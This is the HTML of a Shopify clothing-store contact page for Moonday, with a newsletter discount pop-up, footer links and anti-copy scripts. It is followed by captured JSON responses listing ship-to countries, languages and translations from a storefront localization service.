  <div class="contact page-width page-width--narrow section-template--18698367631619__0cf14636-438d-4227-b017-3b91b9f6dd17-padding"><h2 class="title title-wrapper--no-top-margin h1">
        CONTACT US
      </h2><form method="post" action="/en-en/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Name]"
            value=""
            placeholder="Name"
          >
          <label class="field__label" for="ContactForm-name">Name</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="Email"
          >
          <label class="field__label" for="ContactForm-email">Email
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Phone number]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Phone number"
        >
        <label class="field__label" for="ContactForm-phone">Phone number</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Comment]"
          placeholder="Comment"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Comment</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Send
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//moondaycr.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911730219970" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131730219969" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171730219969" rel="stylesheet" type="text/css" media="all" />
<link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                LIMITED TIME ONLY
              </span><span class="title h1">
                5% OFF
              </span><span class="popup-modal__title__suffix">
                ON YOUR FIRST PURCHASE
              </span></h2><div class="popup-modal__text">
            <p> Just sign up for our news channel with your email</p>
          </div><div class="popup-modal__timer">
            <p>
              <span class="popup-modal__timer__minutes"></span>
              <span class="popup-modal__timer__minutes-label">M</span>
              <span class="popup-modal__timer__colon">:</span>
              <span class="popup-modal__timer__seconds"></span>
              <span class="popup-modal__timer__seconds-label">S</span>
            </p>
          </div><div class="popup-modal__email-form">
          <form method="post" action="/en-en/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Email"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Email
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
                id="Subscribe"
                aria-label="Subscribe"
              >
                READY!
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No thanks, I prefer the full price</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image-second"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Enjoy your
              </span><span class="title h1">
                DISCOUNT!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p> Use the code that appears on the screen when making the payment.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="MOONDAY5%"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Code:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Code:</label>
            <button class="popup-modal__copy-btn button">
              Copy
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Code copied successfully!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Close</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18698367926531__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//moondaycr.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751730219970" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751730219968" media="print" onload="this.media='all'">

<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751730219968" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18698367926531__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18698367926531__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--18698367926531__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-en/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/en-en/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-en/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-en/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-en/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-en" title="">Moonday</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://moondaycr.com';
      window.routes = {
        cart_add_url: '/en-en/cart/add',
        cart_change_url: '/en-en/cart/change',
        cart_update_url: '/en-en/cart/update',
        cart_url: '/en-en/cart',
        predictive_search_url: '/en-en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//moondaycr.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881730219969" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.convercy.app/api/v2/storefront/countries?shopify_domain=478e1e-2.myshopify.com&country_code=US&storage_country=US&region=Ohio&market_id=17146511619
body_size: 852
content:
{"data":{"country":{"name":"United States","code":"US","currency":"USD","currency_symbol":"","locale":"en","flag":"us","native_name":"United States"},"primary_country":[],"setting_country":"CR","backup_region":"CR","ship_to":[{"name":"Andorra","code":"AD","currency":"EUR","currency_symbol":"","locale":"ca","flag":"ad","native_name":"Andorra"},{"name":"United Arab Emirates","code":"AE","currency":"AED","currency_symbol":"","locale":"ar","flag":"ae","native_name":"الإمارات العربية المتحدة"},{"name":"Argentina","code":"AR","currency":"ARS","currency_symbol":"","locale":"es","flag":"ar","native_name":"Argentina"},{"name":"Austria","code":"AT","currency":"EUR","currency_symbol":"","locale":"de","flag":"at","native_name":"Österreich"},{"name":"Australia","code":"AU","currency":"AUD","currency_symbol":"","locale":"en","flag":"au","native_name":"Australia"},{"name":"Belgium","code":"BE","currency":"EUR","currency_symbol":"","locale":"nl","flag":"be","native_name":"België / Belgique / Belgien"},{"name":"Canada","code":"CA","currency":"CAD","currency_symbol":"","locale":"en","flag":"cad","native_name":"Canada"},{"name":"Switzerland","code":"CH","currency":"CHF","currency_symbol":"","locale":"de","flag":"ch","native_name":"Schweiz / Suisse / Svizzera / Svizra"},{"name":"Chile","code":"CL","currency":"CLP","currency_symbol":"","locale":"es","flag":"cl","native_name":"Chile"},{"name":"Colombia","code":"CO","currency":"COP","currency_symbol":"","locale":"es","flag":"co","native_name":"Colombia"},{"name":"Costa Rica","code":"CR","currency":"CRC","currency_symbol":"","locale":"es","flag":"cr","native_name":"Costa Rica"},{"name":"Czechia","code":"CZ","currency":"CZK","currency_symbol":"","locale":"cs","flag":"cz","native_name":"Česko"},{"name":"Germany","code":"DE","currency":"EUR","currency_symbol":"","locale":"de","flag":"de","native_name":"Deutschland"},{"name":"Denmark","code":"DK","currency":"DKK","currency_symbol":"","locale":"da","flag":"dk","native_name":"Danmark"},{"name":"Ecuador","code":"EC","currency":"USD","currency_symbol":"","locale":"es","flag":"ec","native_name":"Ecuador"},{"name":"Spain","code":"ES","currency":"EUR","currency_symbol":"","locale":"es","flag":"es","native_name":"España"},{"name":"Finland","code":"FI","currency":"EUR","currency_symbol":"","locale":"fi","flag":"fi","native_name":"Suomi"},{"name":"France","code":"FR","currency":"EUR","currency_symbol":"","locale":"fr","flag":"fr","native_name":"France"},{"name":"United Kingdom","code":"GB","currency":"GBP","currency_symbol":"","locale":"en","flag":"gb","native_name":"United Kingdom"},{"name":"Hong Kong SAR","code":"HK","currency":"HKD","currency_symbol":"","locale":"zh-CN","flag":"hk","native_name":"香港 (Heung Gong)"},{"name":"Ireland","code":"IE","currency":"EUR","currency_symbol":"","locale":"ga","flag":"ie","native_name":"Éire"},{"name":"Israel","code":"IL","currency":"ILS","currency_symbol":"","locale":"he","flag":"il","native_name":"ישראל (Yisrael)"},{"name":"Italy","code":"IT","currency":"EUR","currency_symbol":"","locale":"it","flag":"it","native_name":"Italia"},{"name":"Japan","code":"JP","currency":"JPY","currency_symbol":"","locale":"ja","flag":"jp","native_name":"日本 (Nihon)"},{"name":"South Korea","code":"KR","currency":"KRW","currency_symbol":"","locale":"ko","flag":"kr","native_name":"대한민국 (Daehan Minguk)"},{"name":"Mexico","code":"MX","currency":"MXN","currency_symbol":"","locale":"es","flag":"mx","native_name":"México"},{"name":"Malaysia","code":"MY","currency":"MYR","currency_symbol":"","locale":"ms","flag":"my","native_name":"Malaysia"},{"name":"Nicaragua","code":"NI","currency":"NIO","currency_symbol":"","locale":"es","flag":"ni","native_name":"Nicaragua"},{"name":"Netherlands","code":"NL","currency":"EUR","currency_symbol":"","locale":"nl","flag":"nl","native_name":"Nederland"},{"name":"Norway","code":"NO","currency":"NOK","currency_symbol":"","locale":"no","flag":"no","native_name":"Norge / Noreg"},{"name":"New Zealand","code":"NZ","currency":"NZD","currency_symbol":"","locale":"en","flag":"nz","native_name":"New Zealand / Aotearoa"},{"name":"Peru","code":"PE","currency":"PEN","currency_symbol":"","locale":"es","flag":"pe","native_name":"Perú"},{"name":"Poland","code":"PL","currency":"PLN","currency_symbol":"","locale":"pl","flag":"pl","native_name":"Polska"},{"name":"Portugal","code":"PT","currency":"EUR","currency_symbol":"","locale":"pt-PT","flag":"pt","native_name":"Portugal"},{"name":"Paraguay","code":"PY","currency":"PYG","currency_symbol":"","locale":"es","flag":"py","native_name":"Paraguay"},{"name":"Sweden","code":"SE","currency":"SEK","currency_symbol":"","locale":"sv","flag":"se","native_name":"Sverige"},{"name":"Singapore","code":"SG","currency":"SGD","currency_symbol":"","locale":"en","flag":"sg","native_name":"Singapore"},{"name":"El Salvador","code":"SV","currency":"USD","currency_symbol":"","locale":"es","flag":"sv","native_name":"El Salvador"},{"name":"United States","code":"US","currency":"USD","currency_symbol":"","locale":"en","flag":"us","native_name":"United States"}]},"page_info":null,"heading":"","metadata":null}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.convercy.app/api/v2/storefront/geolocation?shopify_domain=478e1e-2.myshopify.com&country_code=US
body_size: -354
content:
{"data":{"geolocation_setting":{"recommend_currency":1},"geolocation_type":"auto","recommend_language":{"name":"English","short_name":"en","native_name":"English","locale":"en","flag_code":"us"},"recommend_currency":null},"page_info":null,"heading":"","metadata":null}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.convercy.app/api/v2/storefront/languages?shopify_domain=478e1e-2.myshopify.com&country_code=US&region=Ohio&market_id=17146511619
body_size: -327
content:
{"data":{"languages":[{"locale":"es","name":"Spanish","native_name":"Español","is_primary":true,"flag_code":"es","is_default":false,"domain":"moondaycr.com"},{"locale":"en","name":"English","native_name":"English","is_primary":false,"flag_code":"us","is_default":true,"domain":"moondaycr.com"}]},"page_info":null,"heading":"","metadata":null}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.convercy.app/api/v2/storefront/translations?shopify_domain=478e1e-2.myshopify.com&locale=en
body_size: -329
content:
{"data":{"translations":{"apply":"Apply","currency":"Currency","language":"Language","search":"Search","ship_to":"Ship to"},"translations_default":{"apply":"Aplicar","currency":"Moneda","language":"Idioma","search":"Buscar","ship_to":"Enviar a"}},"page_info":null,"heading":"","metadata":null}
